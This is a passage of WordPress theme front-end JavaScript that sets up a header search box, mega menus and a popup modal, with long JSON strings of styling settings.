0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_57',
                                $blockObj = jQuery('.tdi_57'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_74';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_74');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 